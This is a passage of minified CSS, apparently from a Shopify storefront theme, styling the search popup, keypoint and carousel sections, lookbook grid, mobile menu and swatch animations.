.cart-count{font-size:12px;padding:2px;min-width:21px}}header .inner-header>.row>div:nth-child(4) .cart-target .cart-count-wrap .cart-count.hidden-count{display:none}header .inner-header>.row>div:nth-child(4) .cart-target svg{height:auto;max-height:55px}@media (max-width: 1022px){header .inner-header>.row>div:nth-child(4) .cart-target svg{max-height:40px;width:auto}}header #search-popup>.search-popupwrap{display:none}#searchPopup-popup,#searchPopup-popup .ui-popup.search-popupwrap{width:100%;max-width:100%!important}#searchPopup-popup{position:fixed;background:none}@media (min-width: 1022px){#searchPopup-popup{top:0!important;left:0!important}}@media (max-width: 1022px){#searchPopup-popup{top:90px!important;max-width:100%!important}}#searchPopup-screen{-webkit-transition:opacity .3s linear .1s;-moz-transition:opacity .3s linear .1s;transition:opacity .3s linear .1s;position:fixed;background-color:#fff}.search-popupwrap.ui-popup.ui-body-inherit{background-size:cover;display:flex;border-width:0px;position:relative}.search-popupwrap.ui-popup.ui-body-inherit.ui-body-inherit{text-shadow:inherit}.search-popupwrap.ui-popup.ui-body-inherit .close{z-index:3;color:#fff;font-size:19px;line-height:1.2;cursor:pointer;width:24px;height:24px;border-radius:50%;text-align:center;padding:1px 0 0}.search-popupwrap.ui-popup.ui-body-inherit .close svg{max-width:10px;height:auto}.search-popupwrap.ui-popup.ui-body-inherit .close svg path{fill:#000}.search-popupwrap.ui-popup.ui-body-inherit .inner{padding:20px 30px;flex-wrap:wrap;justify-content:space-between;align-items:center;width:100%;position:relative;z-index:2;max-width:78.5rem;margin-right:auto;margin-left:auto;display:-ms-flexbox;display:flex}@media (max-width: 1022px){.search-popupwrap.ui-popup.ui-body-inherit .inner{padding:15px}}.search-popupwrap.ui-popup.ui-body-inherit .inner .search .inner-addon{position:relative;display:flex;align-items:center}.search-popupwrap.ui-popup.ui-body-inherit .inner .search .inner-addon input{margin:0;box-shadow:none;outline:none;border:none;padding:1px 30px;background:none}.search-popupwrap.ui-popup.ui-body-inherit .inner .search .inner-addon .glyphicon{padding:10px 15px;pointer-events:none;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.search-popupwrap.ui-popup.ui-body-inherit .inner .search .inner-addon .glyphicon:before{content:"\f002";opacity:1;color:#000;text-shadow:none}.search-popupwrap.ui-popup.ui-body-inherit .overlay{-webkit-transform:translate3d(0,0,0);position:absolute;height:100%;width:100%;z-index:1;top:0}.slidedownfade.in{-webkit-transform:translateY(0);-webkit-animation-name:slideinfadefromtop;-webkit-animation-duration:.25s;-moz-transform:translateY(0);-moz-animation-name:slideinfadefromtop;-moz-animation-duration:.25s;transform:translateY(0);animation-name:slideinfadefromtop;animation-duration:.25s}.slidedownfade.out{-webkit-animation-name:slideoutfadeout;-webkit-animation-duration:.1s;-moz-animation-name:slideoutfadeout;-moz-animation-duration:.1s;animation-name:slideoutfadeout;animation-duration:.1s}.slidedownfade.in.reverse{-webkit-animation-name:slideinfadein;-webkit-animation-duration:.15s;-moz-animation-name:slideinfadein;-moz-animation-duration:.15s;animation-name:slideinfadein;animation-duration:.15s}.slidedownfade.out.reverse{-webkit-transform:translateY(100%);-webkit-animation-name:slideoutfadetotop;-webkit-animation-duration:.2s;-moz-transform:translateY(100%);-moz-animation-name:slideoutfadetotop;-moz-animation-duration:.2s;transform:translateY(100%);animation-name:slideoutfadetotop;animation-duration:.2s}@-webkit-keyframes slideinfadefromtop{0%{-webkit-transform:translateY(-100%);opacity:0}to{-webkit-transform:translateY(0);opacity:1}}@-moz-keyframes slideinfadefromtop{0%{-moz-transform:translateY(-100%);opacity:0}to{-moz-transform:translateY(0);opacity:1}}@keyframes slideinfadefromtop{0%{transform:translateY(-100%);opacity:0}to{transform:translateY(0);opacity:1}}@-webkit-keyframes slideoutfadetotop{0%{-webkit-transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-100%);opacity:0}}@-moz-keyframes slideoutfadetotop{0%{-moz-transform:translateY(0);opacity:1}to{-moz-transform:translateY(-100%);opacity:0}}@keyframes slideoutfadetotop{0%{transform:translateY(0);opacity:1}to{transform:translateY(-100%);opacity:0}}.editing .image-with-content-wrap .row .animate{opacity:1}@media (min-width: 1022px){.image-with-content-wrap .row{-ms-flex-align:center;align-items:center}}.image-with-content-wrap .row .animate{opacity:0;will-change:transform;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;-ms-perspective:1000;perspective:1000}.image-with-content-wrap .row .animate.effect{-webkit-animation-name:fadeInRight-image-with-content;animation-name:fadeInRight-image-with-content;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@media (min-width: 1022px){.image-with-content-wrap .row.right{flex-direction:row-reverse}}.image-with-content-wrap .row.right .image{text-align:left}.image-with-content-wrap .row.right .animate.effect{-webkit-animation-name:fadeInLeft-image-with-content;animation-name:fadeInLeft-image-with-content}.image-with-content-wrap .row .text{display:flex;flex-flow:column}.image-with-content-wrap .row .text .isButton a{display:inline-block;align-items:center;line-height:1;padding:22px 35px;border-radius:8px}.image-with-content-wrap .row .image{text-align:right}@media (min-width: 1022px){.image-with-content-wrap .row .image img{min-height:100%}}.image-with-content-wrap .row form{max-width:823px;margin:0 auto;display:flex}@media (max-width: 600px){.image-with-content-wrap .row form{display:block;padding:0 15px;text-align:center}}.image-with-content-wrap .row form input[type=email]{margin:0;box-shadow:none;border:none;border-radius:unset;outline:none;text-align:center;height:4.9375rem;font-size:26px;line-height:normal;color:#fff}.image-with-content-wrap .row form button{background:#d71180;color:#fff;display:inline-block;padding:0 30px;font-size:23px;min-width:185px;cursor:pointer}@media (max-width: 600px){.image-with-content-wrap .row form button{padding:17px 30px;margin-top:20px}}@keyframes fadeInLeft-image-with-content{0%{opacity:0;transform:translate(-150px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRight-image-with-content{0%{opacity:0;transform:translate(150px)}to{opacity:1;transform:translate(0)}}.editing .image-with-keypoints-wrap>.row:nth-child(2).right .animate li,.editing .image-with-keypoints-wrap>.row:nth-child(2) .animate li{opacity:1}.image-with-keypoints-wrap{padding:50px 0}@media (max-width: 1022px){.image-with-keypoints-wrap{padding:30px 0}}.image-with-keypoints-wrap>.row:nth-child(1){flex-flow:column;text-align:center;margin-bottom:25px}@media (max-width: 1022px){.image-with-keypoints-wrap>.row:nth-child(1){padding:0 15px}}.image-with-keypoints-wrap>.row:nth-child(1) h2{margin:0;line-height:normal}@media (max-width: 1022px){.image-with-keypoints-wrap>.row:nth-child(1) h2{font-size:1.5rem}}.image-with-keypoints-wrap>.row:nth-child(1) h2 span{font-weight:700}.image-with-keypoints-wrap>.row:nth-child(1) p{letter-spacing:3px;font-size:.8rem}@media (max-width: 1022px){.image-with-keypoints-wrap>.row:nth-child(1) p{margin:0}}.image-with-keypoints-wrap>.row:nth-child(2){-ms-flex-align:center;align-items:center}@media (max-width: 1022px){.image-with-keypoints-wrap>.row:nth-child(2){flex-flow:column-reverse}}@media (min-width: 1022px){.image-with-keypoints-wrap>.row:nth-child(2).right{flex-direction:row-reverse}}.image-with-keypoints-wrap>.row:nth-child(2).right .image{text-align:left}.image-with-keypoints-wrap>.row:nth-child(2).right .animate.effect{-webkit-animation-name:fadeInLeft-image-with-content;animation-name:fadeInLeft-image-with-content}@media (max-width: 1022px){.image-with-keypoints-wrap>.row:nth-child(2) .text{margin-top:30px}}.image-with-keypoints-wrap>.row:nth-child(2) .text ol{list-style:none;padding:0;margin:0}.image-with-keypoints-wrap>.row:nth-child(2) .text ol li{margin:0 0 25px;font-size:26px;counter-increment:item}@media (max-width: 1022px){.image-with-keypoints-wrap>.row:nth-child(2) .text ol li{font-size:18px}}.image-with-keypoints-wrap>.row:nth-child(2) .text ol li:before{margin-right:25px;content:counter(item);border-radius:100%;width:auto;text-align:center;display:inline-block;padding:11px 18px 13px;line-height:1;font-weight:700}.image-with-keypoints-wrap>.row:nth-child(2) .text ol.animate li{opacity:0;will-change:transform;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;-ms-perspective:1000;perspective:1000}.image-with-keypoints-wrap>.row:nth-child(2) .text ol.animate.effect li{-webkit-animation-name:fadeInRight-image-with-keypoints;animation-name:fadeInRight-image-with-keypoints;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.image-with-keypoints-wrap>.row:nth-child(2) .text ol.animate.effect li:nth-child(1){animation-delay:.3s;-webkit-animation-delay:.3s}.image-with-keypoints-wrap>.row:nth-child(2) .text ol.animate.effect li:nth-child(2){animation-delay:.6s;-webkit-animation-delay:.6s}.image-with-keypoints-wrap>.row:nth-child(2) .text ol.animate.effect li:nth-child(3){animation-delay:.9s;-webkit-animation-delay:.9s}.image-with-keypoints-wrap>.row:nth-child(2) .text div{margin-top:10px}@media (max-width: 1022px){.image-with-keypoints-wrap>.row:nth-child(2) .text div{text-align:center}}.image-with-keypoints-wrap>.row:nth-child(2) .text div a{display:inline-block;padding:17px 30px;border-radius:30px;font-size:21px}.image-with-keypoints-wrap>.row:nth-child(2) .image{position:relative;text-align:right}.image-with-keypoints-wrap>.row:nth-child(2) .image .mute{color:#fff;font-size:13px;position:absolute;bottom:10px;left:10px;z-index:4;display:flex;align-items:center;font-weight:400;letter-spacing:1px;pointer-events:none;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}@media (max-width: 600px){.image-with-keypoints-wrap>.row:nth-child(2) .image .mute{font-size:9px}}.image-with-keypoints-wrap>.row:nth-child(2) .image .mute i{background:#0000009c;padding:7px 8px 2px;margin-right:10px;border-radius:100%;display:inline-block}@media (max-width: 600px){.image-with-keypoints-wrap>.row:nth-child(2) .image .mute i{padding:4px 7px 1px;margin-right:7px}}.image-with-keypoints-wrap>.row:nth-child(2) .image .mute i svg{width:21px;height:100%}@media (max-width: 1022px){.image-with-keypoints-wrap>.row:nth-child(2) .image .mute i svg{max-width:20px}}.image-with-keypoints-wrap>.row:nth-child(2) .image .mute i svg path{fill:#fff}.image-with-keypoints-wrap>.row:nth-child(2) .image.unmute .mute{opacity:0}.image-with-keypoints-wrap>.row:nth-child(2) .image a{display:flex;position:absolute;width:100%;height:100%;justify-content:center;align-items:center;z-index:9}.image-with-keypoints-wrap>.row:nth-child(2) .image a svg{max-width:70%;height:auto;max-height:70%}.image-with-keypoints-wrap>.row:nth-child(2) .image a svg .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:#fff;transform:translateY(0)}@media (min-width: 1022px){.image-with-keypoints-wrap>.row:nth-child(2) .image img{min-height:100%}}.image-with-keypoints-wrap>.row:nth-child(2) .image video{max-width:100%}@keyframes fadeInRight-image-with-keypoints{0%{opacity:0;transform:translate(150px)}to{opacity:1;transform:translate(0)}}.keypoints .inner{text-align:center;padding:30px 0 35px}@media (max-width: 1022px){.keypoints .inner{padding:12px 0 10px}}.keypoints .inner h1{text-transform:uppercase;font-size:23px;font-family:Open Sans,sans-serif;margin:0 0 20px;line-height:1.4}@media (max-width: 1022px){.keypoints .inner h1{font-size:17px}}.keypoints .inner span{display:block}@media (max-width: 1022px){.keypoints .inner span{font-size:14px}}.keypoints .inner .row{flex-wrap:nowrap}@media (max-width: 1022px){.keypoints .inner .row{flex-wrap:wrap}}@media (max-width: 600px){.keypoints .inner .row{margin-top:15px}}.keypoints .inner .row div{margin:0 15px 10px}@media (max-width: 1600px){.keypoints .inner .row div{margin:0 15px 15px}}@media (max-width: 600px){.keypoints .inner .row div{margin:0 5px 10px}}.keypoints .inner .row div a{display:block}.keypoints .inner .row div h3{margin:.5rem 0}.keypoints .inner .row div svg,.keypoints .inner .row div img{max-height:80px;width:auto;max-width:100%}@media (max-width: 1022px){.keypoints .inner .row div svg,.keypoints .inner .row div img{margin:0;padding:0 10px}}@media (max-width: 600px){.keypoints .inner .row div svg,.keypoints .inner .row div img{max-width:162px;height:auto}}.keypoints.hasAnimation .row div:nth-child(1){animation-delay:2.5s;-webkit-animation-delay:2.5s}.keypoints.hasAnimation .row div:nth-child(2){animation-delay:3s;-webkit-animation-delay:3s}.keypoints.hasAnimation .row div:nth-child(3){animation-delay:3.5s;-webkit-animation-delay:3.5s}.keypoints.hasAnimation .row div:nth-child(4){animation-delay:4s;-webkit-animation-delay:4s}.keypoints.hasAnimation .row div:nth-child(5){animation-delay:4.5s;-webkit-animation-delay:4.5s}.keypoints.hasAnimation .row div:nth-child(6){animation-delay:5s;-webkit-animation-delay:5s}.keypoints.hasAnimation .row div:nth-child(7){animation-delay:5.5s;-webkit-animation-delay:5.5s}.keypoints.hasAnimation .row div:nth-child(8){animation-delay:6s;-webkit-animation-delay:6s}.keypoints.hasAnimation .row div:nth-child(9){animation-delay:6.5s;-webkit-animation-delay:6.5s}.keypoints.hasAnimation .row div:nth-child(10){animation-delay:7s;-webkit-animation-delay:7s}.keypoints.hasAnimation .row div:nth-child(11){animation-delay:7.5s;-webkit-animation-delay:7.5s}.keypoints.hasAnimation .row div:nth-child(12){animation-delay:8s;-webkit-animation-delay:8s}.keypoints.hasAnimation .row div:nth-child(13){animation-delay:8.5s;-webkit-animation-delay:8.5s}.keypoints.hasAnimation .row div:nth-child(14){animation-delay:9s;-webkit-animation-delay:9s}.keypoints.hasAnimation .row div:nth-child(15){animation-delay:9.5s;-webkit-animation-delay:9.5s}.keypoints.hasAnimation .row div:nth-child(16){animation-delay:10s;-webkit-animation-delay:10s}.keypoints.hasAnimation .row div:nth-child(17){animation-delay:10.5s;-webkit-animation-delay:10.5s}.keypoints.hasAnimation .row div:nth-child(18){animation-delay:11s;-webkit-animation-delay:11s}.keypoints.hasAnimation .row div:nth-child(19){animation-delay:11.5s;-webkit-animation-delay:11.5s}.keypoints.hasAnimation.fast .row div:nth-child(1){animation-delay:.5s;-webkit-animation-delay:.5s}.keypoints.hasAnimation.fast .row div:nth-child(2){animation-delay:1s;-webkit-animation-delay:1s}.keypoints.hasAnimation.fast .row div:nth-child(3){animation-delay:1.5s;-webkit-animation-delay:1.5s}.keypoints.hasAnimation.fast .row div:nth-child(4){animation-delay:2s;-webkit-animation-delay:2s}.keypoints.hasAnimation.fast .row div:nth-child(5){animation-delay:2.5s;-webkit-animation-delay:2.5s}.keypoints.hasAnimation.fast .row div:nth-child(6){animation-delay:3s;-webkit-animation-delay:3s}.keypoints.hasAnimation.fast .row div:nth-child(7){animation-delay:3.5s;-webkit-animation-delay:3.5s}.keypoints.hasAnimation.fast .row div:nth-child(8){animation-delay:4s;-webkit-animation-delay:4s}.keypoints.hasAnimation.fast .row div:nth-child(9){animation-delay:4.5s;-webkit-animation-delay:4.5s}.keypoints.hasAnimation.fast .row div:nth-child(10){animation-delay:5s;-webkit-animation-delay:5s}.keypoints.hasAnimation.fast .row div:nth-child(11){animation-delay:5.5s;-webkit-animation-delay:5.5s}.keypoints.hasAnimation.fast .row div:nth-child(12){animation-delay:6s;-webkit-animation-delay:6s}.keypoints.hasAnimation.fast .row div:nth-child(13){animation-delay:6.5s;-webkit-animation-delay:6.5s}.keypoints.hasAnimation.fast .row div:nth-child(14){animation-delay:7s;-webkit-animation-delay:7s}.keypoints.hasAnimation.fast .row div:nth-child(15){animation-delay:7.5s;-webkit-animation-delay:7.5s}.keypoints.hasAnimation.fast .row div:nth-child(16){animation-delay:8s;-webkit-animation-delay:8s}.keypoints.hasAnimation.fast .row div:nth-child(17){animation-delay:8.5s;-webkit-animation-delay:8.5s}.keypoints.hasAnimation.fast .row div:nth-child(18){animation-delay:9s;-webkit-animation-delay:9s}.keypoints.hasAnimation.fast .row div:nth-child(19){animation-delay:9.5s;-webkit-animation-delay:9.5s}#shopify-section-LookBook{padding-top:0}.lookbook-wrap{max-width:72rem;margin:0 auto}.lookbook-wrap .grid-item,.lookbook-wrap .grid-sizer{width:33%;padding:15px}@media (max-width: 1022px){.lookbook-wrap .grid-item,.lookbook-wrap .grid-sizer{width:50%;padding:10px}}.lookbook-wrap .grid-item a,.lookbook-wrap .grid-sizer a{display:block;position:relative}.lookbook-wrap .grid-item a img,.lookbook-wrap .grid-sizer a img{width:100%}.lookbook-wrap .grid-item a .title,.lookbook-wrap .grid-sizer a .title{position:absolute;bottom:0;width:100%;padding:8px 10px;letter-spacing:2px;z-index:1}@media (max-width: 1022px){.lookbook-wrap .grid-item a .title,.lookbook-wrap .grid-sizer a .title{font-size:13px}}body .fancybox-caption{font-size:23px}@media (max-width: 1022px){body .fancybox-caption{font-size:18px}}.fancybox-caption__body{display:inline-block}@media (max-width: 1022px){.fancybox-caption__body div{display:block}}.lookbook-button{display:inline-block;text-decoration:none;padding:10px 20px;border-radius:7px;font-weight:700;margin:10px 10px 0}.media-list{margin-bottom:25px}.media-list ul{margin:0 auto;padding:0}.media-list ul li{position:relative;list-style:none}.media-list ul li.two{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;margin-bottom:15px}@media (max-width: 1022px){.media-list ul li.two{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-left:0;padding-right:0}}.media-list ul li.three{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}@media (max-width: 1022px){.media-list ul li.three{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}.media-list ul li a{position:relative;z-index:1000;display:block}.media-list ul li a img{width:100%}.media-list ul li video{width:100%;z-index:8;position:relative}.media-list ul li.video div{position:relative}.media-list ul li.video div a{display:flex;position:absolute;width:100%;height:100%;justify-content:center;align-items:center;z-index:9}.media-list ul li.video div a svg{max-width:36%;height:auto}.media-list ul li.video div a svg.play .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;transform:translateY(0)}@media (min-width: 1022px){.media-list ul.tworows li{margin-bottom:20px}}.shopify-section .media-with-content-carousel-section{padding-bottom:40px}.shopify-section .media-with-content-carousel-section .section-title-wrap{text-align:center;padding:40px 0}.shopify-section .media-with-content-carousel-section .section-title-wrap h2{margin:0}.shopify-section .media-with-content-carousel-section .section-title-wrap h2 span{display:inline-block}.shopify-section .media-with-content-carousel-section .section-title-wrap p{letter-spacing:4px}.shopify-section .media-with-content-carousel-section .media-block{display:flex;align-items:center}@media (max-width: 1022px){.shopify-section .media-with-content-carousel-section .media-block{flex-flow:column}}.shopify-section .media-with-content-carousel-section .media-block .media{position:relative;text-align:right}.shopify-section .media-with-content-carousel-section .media-block .media .video-wrap{position:relative}.shopify-section .media-with-content-carousel-section .media-block .media .video-wrap .mute{color:#fff;font-size:13px;position:absolute;bottom:10px;left:10px;z-index:4;display:flex;align-items:center;font-weight:400;letter-spacing:1px;pointer-events:none;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}@media (max-width: 600px){.shopify-section .media-with-content-carousel-section .media-block .media .video-wrap .mute{font-size:9px}}.shopify-section .media-with-content-carousel-section .media-block .media .video-wrap .mute i{background:#0000009c;padding:7px 8px 2px;margin-right:10px;border-radius:100%;display:inline-block}@media (max-width: 600px){.shopify-section .media-with-content-carousel-section .media-block .media .video-wrap .mute i{padding:4px 7px 1px;margin-right:7px}}.shopify-section .media-with-content-carousel-section .media-block .media .video-wrap .mute i svg{width:21px;height:100%}@media (max-width: 1022px){.shopify-section .media-with-content-carousel-section .media-block .media .video-wrap .mute i svg{max-width:20px}}.shopify-section .media-with-content-carousel-section .media-block .media .video-wrap .mute i svg path{fill:#fff}.shopify-section .media-with-content-carousel-section .media-block .media .video-wrap video{max-width:100%;box-shadow:1px 1px 20px #0000007a;z-index:2;position:relative}.shopify-section .media-with-content-carousel-section .media-block .media .video-wrap.unmute .mute{opacity:0}.shopify-section .media-with-content-carousel-section .media-block .media .video-wrap a{display:flex;position:absolute;width:100%;height:100%;justify-content:center;align-items:center;z-index:9}.shopify-section .media-with-content-carousel-section .media-block .media .video-wrap a svg{max-width:70%;height:auto;max-height:70%}.shopify-section .media-with-content-carousel-section .media-block .media .video-wrap a svg .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:#fff;transform:translateY(0)}.shopify-section .media-with-content-carousel-section .media-block .text{margin:0 0 0 35px;display:flex;flex-flow:column;width:70%}@media (max-width: 1022px){.shopify-section .media-with-content-carousel-section .media-block .text{width:100%;margin:20px 0 0}}.shopify-section .media-with-content-carousel-section .media-block .text .subtitle{padding-top:15px}.shopify-section .media-with-content-carousel-section .media-block .text .subtitle:before{content:"";display:block;height:1px;width:50%;margin:0 auto 15px}.shopify-section .media-with-content-carousel-section .column>a{font-family:Open Sans,sans-serif;text-transform:uppercase;border-radius:30px;padding:18px 50px;display:inline-block;font-size:20px;margin-top:35px;letter-spacing:3px}@media (max-width: 1022px){.shopify-section .media-with-content-carousel-section .column>a{padding:16px 30px;font-size:17px}}.editpanel #shopify-section-Mobile-Menu{-webkit-transform:translate3d(0,0,0);transform:translateZ(0);-moz-transform:none;left:0;clip:unset;visibility:visible;width:17em}.editpanel #shopify-section-Mobile-Menu.ui-panel-closed #productsearchform,.editpanel #shopify-section-Mobile-Menu.ui-panel-closed .mobile-menu li{transform:translate(0);opacity:1;transition-delay:0s;-webkit-transition-delay:0s;transition-duration:0s;-webkit-transition-duration:0s;transition-timing-function:linear;-webkit-transition-timing-function:linear}.editpanel .ui-collapsible-content-collapsed{display:block;margin:0}.editpanel #productsearchform,.editpanel .mobile-menu li{transform:translate(0);opacity:1;transition-delay:0s;-webkit-transition-delay:0s;transition-duration:0s;-webkit-transition-duration:0s;transition-timing-function:linear;-webkit-transition-timing-function:linear}#shopify-section-Mobile-Menu{position:fixed;height:100%;z-index:1009}@media (max-width: 600px){#shopify-section-Mobile-Menu{min-width:72vw}}#shopify-section-Mobile-Menu.ui-panel-open #productsearchform,#shopify-section-Mobile-Menu.ui-panel-open .mobile-menu li{transform:translate(0);opacity:1}#shopify-section-Mobile-Menu.ui-panel-closed #productsearchform,#shopify-section-Mobile-Menu.ui-panel-closed li{transition-delay:0s;-webkit-transition-delay:0s;transition-duration:0s;-webkit-transition-duration:0s;transition-timing-function:linear;-webkit-transition-timing-function:linear}#shopify-section-Mobile-Menu .ui-panel-inner{display:block;position:fixed;height:100%;overflow-y:hidden;overflow-x:hidden;width:100%;background-size:cover;background-repeat:no-repeat;padding:0}#shopify-section-Mobile-Menu .content-inner{position:absolute;height:calc(100% + -0px);overflow-y:scroll;-webkit-overflow-scrolling:touch;padding:1em}#shopify-section-Mobile-Menu .content-inner::-webkit-scrollbar{width:0px;background:transparent}#shopify-section-Mobile-Menu .search{opacity:0;-webkit-transform:translateX(-65px);transform:translate(-65px);-webkit-transition:opacity .5s ease .15s,-webkit-transform .5s ease .15s;transition:opacity .5s ease .15s,-webkit-transform .5s ease .15s;padding:0;margin-top:20px}#shopify-section-Mobile-Menu #productsearch{height:2.6rem;font-size:21px}#shopify-section-Mobile-Menu .mobile-menu{margin:30px 0}#shopify-section-Mobile-Menu ul{margin:0;padding:0;list-style:none;font-size:31px}#shopify-section-Mobile-Menu ul ul{font-size:60%}#shopify-section-Mobile-Menu ul ul li a{font-weight:inherit}#shopify-section-Mobile-Menu li{font-size:inherit;list-style:none;opacity:0;-webkit-transform:translateX(-65px);transform:translate(-65px);-webkit-transition:opacity .5s ease .5s,-webkit-transform .5s ease .5s;transition:opacity .5s ease .5s,-webkit-transform .5s ease .5s}#shopify-section-Mobile-Menu li:nth-child(1){transition-delay:.25s;-webkit-transition-delay:.25s}#shopify-section-Mobile-Menu li:nth-child(2){transition-delay:.35s;-webkit-transition-delay:.35s}#shopify-section-Mobile-Menu li:nth-child(3){transition-delay:.45s;-webkit-transition-delay:.45s}#shopify-section-Mobile-Menu li:nth-child(4){transition-delay:.55s;-webkit-transition-delay:.55s}#shopify-section-Mobile-Menu li:nth-child(5){transition-delay:.65s;-webkit-transition-delay:.65s}#shopify-section-Mobile-Menu li:nth-child(6){transition-delay:.75s;-webkit-transition-delay:.75s}#shopify-section-Mobile-Menu li:nth-child(7){transition-delay:.85s;-webkit-transition-delay:.85s}#shopify-section-Mobile-Menu li:nth-child(8){transition-delay:.95s;-webkit-transition-delay:.95s}#shopify-section-Mobile-Menu li:nth-child(9){transition-delay:1.05s;-webkit-transition-delay:1.05s}#shopify-section-Mobile-Menu li:nth-child(10){transition-delay:1.15s;-webkit-transition-delay:1.15s}#shopify-section-Mobile-Menu li:nth-child(11){transition-delay:1.25s;-webkit-transition-delay:1.25s}#shopify-section-Mobile-Menu li:nth-child(12){transition-delay:1.35s;-webkit-transition-delay:1.35s}#shopify-section-Mobile-Menu li:nth-child(13){transition-delay:1.45s;-webkit-transition-delay:1.45s}#shopify-section-Mobile-Menu li:nth-child(14){transition-delay:1.55s;-webkit-transition-delay:1.55s}#shopify-section-Mobile-Menu li:nth-child(15){transition-delay:1.65s;-webkit-transition-delay:1.65s}#shopify-section-Mobile-Menu li:nth-child(16){transition-delay:1.75s;-webkit-transition-delay:1.75s}#shopify-section-Mobile-Menu li:nth-child(17){transition-delay:1.85s;-webkit-transition-delay:1.85s}#shopify-section-Mobile-Menu li:nth-child(18){transition-delay:1.95s;-webkit-transition-delay:1.95s}#shopify-section-Mobile-Menu li:nth-child(19){transition-delay:2.05s;-webkit-transition-delay:2.05s}#shopify-section-Mobile-Menu a{font-weight:inherit;text-shadow:none;font-size:inherit;line-height:1.8}#shopify-section-Mobile-Menu .ui-collapsible-heading svg{width:7px;vertical-align:middle}#shopify-section-Mobile-Menu .contact-us{padding:.5em 0 .5em 1em}#shopify-section-Mobile-Menu .formwrap textarea{font-size:1rem}#shopify-section-Mobile-Menu .formwrap input[type=submit]{background:#f371f6;color:#fff;border:none;outline:none;padding:10px 20px;font-size:18px;width:100%}#shopify-section-Mobile-Menu .message{font-size:14px;text-shadow:none;font-weight:400;color:#fff;text-transform:none;margin-bottom:20px;line-height:1.5}#shopify-section-Mobile-Menu .confirmation{display:none;padding:10px 20px;font-size:14px;text-shadow:none;font-weight:400;text-transform:none;text-align:center;line-height:1.2}#productsearchform .inner-addon{position:relative}#productsearchform button{top:30%;right:0;position:absolute}#productsearchform button:focus{outline:none}#productsearchform svg{position:relative;padding:2px;pointer-events:none;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:16px}#productsearch{margin-bottom:0;padding:1px 30px 1px 5px;height:2.4rem;font-size:14px;background:none;border-radius:0;border:none;border-bottom:2px solid;box-shadow:none}#productsearch::-webkit-input-placeholder{color:inherit}@keyframes multiselect-popspin{0%{opacity:0;transform:translateY(100%) rotateY(360deg)}to{transform:translateY(0) rotateY(0);opacity:1}}@keyframes multiselect-pop{0%{transform:rotate(0) scale(1)}30%{transform:rotate(60deg) scale(1.5)}60%{transform:rotate(-60deg) scale(1.5)}to{transform:rotate(0) scale(1)}}@keyframes multiselect-popgrow{0%{transform:scale(1)}50%{transform:scale(1.15)}to{transform:scale(1)}}#shopify-section-Multiselect{width:100%}#shopify-section-Multiselect .animate .first .multi-swatch-element{opacity:0;will-change:transform;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;-ms-perspective:1000;perspective:1000}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element{-webkit-animation-name:fadeInUp-Multiselect;animation-name:fadeInUp-Multiselect;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(1){animation-delay:.06s;-webkit-animation-delay:.06s}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(2){animation-delay:.12s;-webkit-animation-delay:.12s}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(3){animation-delay:.18s;-webkit-animation-delay:.18s}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(4){animation-delay:.24s;-webkit-animation-delay:.24s}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(5){animation-delay:.3s;-webkit-animation-delay:.3s}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(6){animation-delay:.36s;-webkit-animation-delay:.36s}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(7){animation-delay:.42s;-webkit-animation-delay:.42s}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(8){animation-delay:.48s;-webkit-animation-delay:.48s}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(9){animation-delay:.54s;-webkit-animation-delay:.54s}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(10){animation-delay:.6s;-webkit-animation-delay:.6s}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(11){animation-delay:.66s;-webkit-animation-delay:.66s}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(12){animation-delay:.72s;-webkit-animation-delay:.72s}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(13){animation-delay:.78s;-webkit-animation-delay:.78s}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(14){animation-delay:.84s;-webkit-animation-delay:.84s}#shopify-section-Multiselect .animate.effect .first .multi-swatch-element:nth-of-type(15){animation-delay:.9s;-webkit-animation-delay:.9s}#shopify-section-Multiselect .animate.effect .first 